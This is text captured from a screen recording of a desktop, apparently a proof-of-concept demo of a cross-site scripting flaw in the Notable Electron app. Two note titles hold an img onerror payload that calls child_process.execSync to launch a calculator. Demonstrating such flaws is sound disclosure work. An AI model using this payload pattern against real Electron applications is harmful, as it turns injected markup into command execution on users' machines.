 Notable
Recycle Bin
Notable
app.asar
Electro-XSS
OBS Studio
Notable
Notable
Notable File Edit View Window Help
All Notes 2
Untagged 2
Search...
Title
<img src=x onerror=alert(require('child_process').execSy...
<img src=x onerror=alert(require('child_process').execSy...
<img src=x onerror=alert(require('child_process').execSync('mate-calc')); />
<img src=x onerror=alert(require('child_process').execSync('mate-calc')); />
Aparna Halder
Tanvi Tirthani
Hari
Hari
Febin Jose
Febin Jose
Uttika Bhushan
Uttika Bhushan
ishant sharma
ishant sharma
Windows 10 Enterprise Evaluation
Windows License is expired
Build 19041.vb_release.191206-1406
Type here to search
22°C Rain showers
3:10 AM
6/30/2022
2